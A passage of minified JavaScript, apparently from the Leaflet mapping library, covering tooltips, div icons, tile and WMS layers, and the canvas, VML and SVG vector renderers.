this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;this._popup&&this._map&&(De(t),e instanceof Mn?this.openPopup(t.layer||t.target,t.latlng):this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng))},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var Xn=Kn.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){Kn.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){Kn.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=Kn.prototype.getEvents.call(this);return bt&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=te("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e,n,i=this._map,r=this._container,o=i.latLngToContainerPoint(i.getCenter()),a=i.layerPointToContainerPoint(t),s=this.options.direction,u=r.offsetWidth,l=r.offsetHeight,c=N(this.options.offset),h=this._getAnchor();"top"===s?(e=u/2,n=l):"bottom"===s?(e=u/2,n=0):"center"===s?(e=u/2,n=l/2):"right"===s?(e=0,n=l/2):"left"===s?(e=u,n=l/2):a.x<o.x?(s="right",e=0,n=l/2):(s="left",e=u+2*(c.x+h.x),n=l/2),t=t.subtract(N(e,n,!0)).add(c).add(h),se(r,"leaflet-tooltip-right"),se(r,"leaflet-tooltip-left"),se(r,"leaflet-tooltip-top"),se(r,"leaflet-tooltip-bottom"),ae(r,"leaflet-tooltip-"+s),de(r,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&ce(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return N(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});Ue.include({openTooltip:function(t,e,n){return t instanceof Xn||(t=new Xn(n).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),kn.include({bindTooltip:function(t,e){return t instanceof Xn?(f(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new Xn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",n={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?n.add=this._openTooltip:(n.mouseover=this._openTooltip,n.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(n.mousemove=this._moveTooltip),bt&&(n.click=this._openTooltip)),this[e](n),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){return this._tooltip&&this._map&&(e=this._tooltip._prepareOpen(this,t,e),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(ae(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(se(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,n,i=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),n=this._map.containerPointToLayerPoint(e),i=this._map.layerPointToLatLng(n)),this._tooltip.setLatLng(i)}});var Jn=Sn.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),n=this.options;if(n.html instanceof Element?(ne(e),e.appendChild(n.html)):e.innerHTML=!1!==n.html?n.html:"",n.bgPos){var i=N(n.bgPos);e.style.backgroundPosition=-i.x+"px "+-i.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Sn.Default=En;var ti=kn.extend({options:{tileSize:256,opacity:1,updateWhenIdle:mt,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){f(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),ee(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ie(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(re(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=a(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof M?t:new M(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,n=this.getPane().children,i=-t(-1/0,1/0),r=0,o=n.length;r<o;r++)e=n[r].style.zIndex,n[r]!==this._container&&e&&(i=t(i,+e));isFinite(i)&&(this.options.zIndex=i+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!Q){ce(this._container,this.options.opacity);var t=+new Date,e=!1,n=!1;for(var i in this._tiles){var r=this._tiles[i];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);ce(r.el,o),o<1?e=!0:(r.active?n=!0:this._onOpaqueTile(r),r.active=!0)}}n&&!this._noPrune&&this._pruneTiles(),e&&(P(this._fadeFrame),this._fadeFrame=T(this._updateOpacity,this))}},_onOpaqueTile:u,_initContainer:function(){this._container||(this._container=te("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var n in this._levels)n=Number(n),this._levels[n].el.children.length||n===t?(this._levels[n].el.style.zIndex=e-Math.abs(t-n),this._onUpdateLevel(n)):(ee(this._levels[n].el),this._removeTilesAtZoom(n),this._onRemoveLevel(n),delete this._levels[n]);var i=this._levels[t],r=this._map;return i||((i=this._levels[t]={}).el=te("div","leaflet-tile-container leaflet-zoom-animated",this._container),i.el.style.zIndex=e,i.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),i.zoom=t,this._setZoomTransform(i,r.getCenter(),r.getZoom()),i.el.offsetWidth,this._onCreateLevel(i)),this._level=i,i}},_onUpdateLevel:u,_onRemoveLevel:u,_onCreateLevel:u,_pruneTiles:function(){if(this._map){var t,e,n=this._map.getZoom();if(n>this.options.maxZoom||n<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var i=e.coords;this._retainParent(i.x,i.y,i.z,i.z-5)||this._retainChildren(i.x,i.y,i.z,i.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)ee(this._levels[t].el),this._onRemoveLevel(Number(t)),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,n,i){var r=Math.floor(t/2),o=Math.floor(e/2),a=n-1,s=new M(+r,+o);s.z=+a;var u=this._tileCoordsToKey(s),l=this._tiles[u];return l&&l.active?(l.retain=!0,!0):(l&&l.loaded&&(l.retain=!0),a>i&&this._retainParent(r,o,a,i))},_retainChildren:function(t,e,n,i){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var a=new M(r,o);a.z=n+1;var s=this._tileCoordsToKey(a),u=this._tiles[s];u&&u.active?u.retain=!0:(u&&u.loaded&&(u.retain=!0),n+1<i&&this._retainChildren(r,o,n+1,i))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,n,i){var r=Math.round(e);r=void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom?void 0:this._clampZoom(r);var o=this.options.updateWhenZooming&&r!==this._tileZoom;i&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),n||this._pruneTiles(),this._noPrune=!!n),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var n in this._levels)this._setZoomTransform(this._levels[n],t,e)},_setZoomTransform:function(t,e,n){var i=this._map.getZoomScale(n,t.zoom),r=t.origin.multiplyBy(i).subtract(this._map._getNewPixelOrigin(e,n)).round();pt?fe(t.el,r,i):de(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,n=this._tileSize=this.getTileSize(),i=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],i).x/n.x),Math.ceil(t.project([0,e.wrapLng[1]],i).x/n.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],i).y/n.x),Math.ceil(t.project([e.wrapLat[1],0],i).y/n.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,n=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),i=e.getZoomScale(n,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*i);return new D(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var n=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var i=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(i),o=r.getCenter(),a=[],s=this.options.keepBuffer,u=new D(r.getBottomLeft().subtract([s,-s]),r.getTopRight().add([s,-s]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var l in this._tiles){var c=this._tiles[l].coords;c.z===this._tileZoom&&u.contains(new M(c.x,c.y))||(this._tiles[l].current=!1)}if(Math.abs(n-this._tileZoom)>1)this._setView(t,n);else{for(var h=r.min.y;h<=r.max.y;h++)for(var f=r.min.x;f<=r.max.x;f++){var d=new M(f,h);if(d.z=this._tileZoom,this._isValidTile(d)){var p=this._tiles[this._tileCoordsToKey(d)];p?p.current=!0:a.push(d)}}if(a.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==a.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(f=0;f<a.length;f++)this._addTile(a[f],m);this._level.el.appendChild(m)}}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var n=this._globalTileRange;if(!e.wrapLng&&(t.x<n.min.x||t.x>n.max.x)||!e.wrapLat&&(t.y<n.min.y||t.y>n.max.y))return!1}if(!this.options.bounds)return!0;var i=this._tileCoordsToBounds(t);return I(this.options.bounds).overlaps(i)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,n=this.getTileSize(),i=t.scaleBy(n),r=i.add(n);return[e.unproject(i,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),n=new j(e[0],e[1]);return this.options.noWrap||(n=this._map.wrapLatLngBounds(n)),n},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),n=new M(+e[0],+e[1]);return n.z=+e[2],n},_removeTile:function(t){var e=this._tiles[t];e&&(ee(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){ae(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=u,t.onmousemove=u,Q&&this.options.opacity<1&&ce(t,this.options.opacity),tt&&!et&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&T(i(this._tileReady,this,t,null,o)),de(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(ce(n.el,0),P(this._fadeFrame),this._fadeFrame=T(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(ae(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),Q||!this._map._fadeAnimated?T(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new M(this._wrapX?s(t.x,this._wrapX):t.x,this._wrapY?s(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new D(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),ei=ti.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=f(this,e)).detectRetina&&kt&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"===typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),tt||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ke(n,"load",i(this._tileOnLoad,this,e,n)),ke(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var n={r:kt?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var i=this._globalTileRange.max.y-t.y;this.options.tms&&(n.y=i),n["-y"]=i}return m(this._url,e(n,this.options))},_tileOnLoad:function(t,e){Q?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,n){var i=this.options.errorTileUrl;i&&e.getAttribute("src")!==i&&(e.src=i),t(n,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=u,e.onerror=u,e.complete||(e.src=y,ee(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return it||e.el.setAttribute("src",y),ti.prototype._removeTile.call(this,t)},_tileReady:function(t,e,n){if(this._map&&(!n||n.getAttribute("src")!==y))return ti.prototype._tileReady.call(this,t,e,n)}});function ni(t,e){return new ei(t,e)}var ii=ei.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,n){this._url=t;var i=e({},this.defaultWmsParams);for(var r in n)r in this.options||(i[r]=n[r]);var o=(n=f(this,n)).detectRetina&&kt?2:1,a=this.getTileSize();i.width=a.x*o,i.height=a.y*o,this.wmsParams=i},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,ei.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),n=this._crs,i=R(n.project(e[0]),n.project(e[1])),r=i.min,o=i.max,a=(this._wmsVersion>=1.3&&this._crs===wn?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),s=ei.prototype.getTileUrl.call(this,t);return s+d(this.wmsParams,s,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+a},setParams:function(t,n){return e(this.wmsParams,t),n||this.redraw(),this}});ei.WMS=ii,ni.wms=function(t,e){return new ii(t,e)};var ri=kn.extend({options:{padding:.1,tolerance:0},initialize:function(t){f(this,t),o(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&ae(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var n=this._map.getZoomScale(e,this._zoom),i=pe(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),a=this._map.project(t,e).subtract(o),s=r.multiplyBy(-n).add(i).add(r).subtract(a);pt?fe(this._container,s,n):de(this._container,s)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),n=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new D(n,n.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),oi=ri.extend({getEvents:function(){var t=ri.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){ri.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ke(t,"mousemove",this._onMouseMove,this),ke(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ke(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){P(this._redrawRequest),delete this._ctx,ee(this._container),Pe(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){ri.prototype._update.call(this);var t=this._bounds,e=this._container,n=t.getSize(),i=kt?2:1;de(e,t.min),e.width=i*n.x,e.height=i*n.y,e.style.width=n.x+"px",e.style.height=n.y+"px",kt&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){ri.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[o(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,n=e.next,i=e.prev;n?n.prev=i:this._drawLast=i,i?i.next=n:this._drawFirst=n,delete t._order,delete this._layers[o(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"===typeof t.options.dashArray){var e,n,i=t.options.dashArray.split(/[, ]+/),r=[];for(n=0;n<i.length;n++){if(e=Number(i[n]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||T(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new D,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore()},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var n=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,n.x,n.y),this._ctx.clip()}this._drawing=!0;for(var i=this._drawFirst;i;i=i.next)t=i.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var n,i,r,o,a=t._parts,s=a.length,u=this._ctx;if(s){for(u.beginPath(),n=0;n<s;n++){for(i=0,r=a[n].length;i<r;i++)o=a[n][i],u[i?"lineTo":"moveTo"](o.x,o.y);e&&u.closePath()}this._fillStroke(u,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,n=this._ctx,i=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||i)/i;1!==r&&(n.save(),n.scale(1,r)),n.beginPath(),n.arc(e.x,e.y/r,i,0,2*Math.PI,!1),1!==r&&n.restore(),this._fillStroke(n,t)}},_fillStroke:function(t,e){var n=e.options;n.fill&&(t.globalAlpha=n.fillOpacity,t.fillStyle=n.fillColor||n.color,t.fill(n.fillRule||"evenodd")),n.stroke&&0!==n.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=n.opacity,t.lineWidth=n.weight,t.strokeStyle=n.color,t.lineCap=n.lineCap,t.lineJoin=n.lineJoin,t.stroke())},_onClick:function(t){for(var e,n,i=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(i)&&("click"!==t.type&&"preclick"===t.type||!this._map._draggableMoved(e))&&(n=e);n&&(Ze(t),this._fireEvent([n],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(se(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover:function(t,e){if(!this._mouseHoverThrottled){for(var n,r,o=this._drawFirst;o;o=o.next)(n=o.layer).options.interactive&&n._containsPoint(e)&&(r=n);r!==this._hoveredLayer&&(this._handleMouseOut(t),r&&(ae(this._container,"leaflet-interactive"),this._fireEvent([r],t,"mouseover"),this._hoveredLayer=r)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t),this._mouseHoverThrottled=!0,setTimeout(i((function(){this._mouseHoverThrottled=!1}),this),32)}},_fireEvent:function(t,e,n){this._map._fireDOMEvent(e,n||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var n=e.next,i=e.prev;n&&(n.prev=i,i?i.next=n:n&&(this._drawFirst=n),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var n=e.next,i=e.prev;i&&(i.next=n,n?n.prev=i:i&&(this._drawLast=i),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}});function ai(t){return Pt?new oi(t):null}var si=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),ui={_initContainer:function(){this._container=te("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(ri.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=si("shape");ae(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=si("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[o(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;ee(e),t.removeInteractiveTarget(e),delete this._layers[o(t)]},_updateStyle:function(t){var e=t._stroke,n=t._fill,i=t.options,r=t._container;r.stroked=!!i.stroke,r.filled=!!i.fill,i.stroke?(e||(e=t._stroke=si("stroke")),r.appendChild(e),e.weight=i.weight+"px",e.color=i.color,e.opacity=i.opacity,i.dashArray?e.dashStyle=_(i.dashArray)?i.dashArray.join(" "):i.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=i.lineCap.replace("butt","flat"),e.joinstyle=i.lineJoin):e&&(r.removeChild(e),t._stroke=null),i.fill?(n||(n=t._fill=si("fill")),r.appendChild(n),n.color=i.fillColor||i.color,n.opacity=i.fillOpacity):n&&(r.removeChild(n),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),n=Math.round(t._radius),i=Math.round(t._radiusY||n);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+n+","+i+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){ie(t._container)},_bringToBack:function(t){re(t._container)}},li=Et?si:$,ci=ri.extend({getEvents:function(){var t=ri.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=li("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=li("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){ee(this._container),Pe(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){ri.prototype._update.call(this);var t=this._bounds,e=t.getSize(),n=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,n.setAttribute("width",e.x),n.setAttribute("height",e.y)),de(n,t.min),n.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=li("path");t.options.className&&ae(e,t.options.className),t.options.interactive&&ae(e,"leaflet-interactive"),this._updateStyle(t),this._layers[o(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){ee(t._path),t.removeInteractiveTarget(t._path),delete 